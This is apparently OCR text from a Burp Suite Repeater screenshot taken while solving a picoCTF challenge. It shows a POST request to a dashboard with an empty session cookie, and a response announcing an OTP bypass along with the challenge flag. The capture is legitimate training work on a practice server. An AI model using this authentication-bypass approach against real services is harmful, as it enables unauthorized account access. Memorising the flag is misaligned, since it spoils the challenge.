 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.6.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 10 × 11 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:57801
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://titan.picoctf.net:57801
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.89 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://titan.picoctf.net:57801/dashboard
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=
14 Connection: keep-alive
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Wed, 07 Aug 2024 20:50:52 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 107
6 Vary: Cookie
7 Connection: close
8
9 Welcome, dazdad you sucessfully bypassed the OTP request.
10 Your Flag: picoCTF{#OTP_Bypvss_SuCc3$S_3e3ddc76}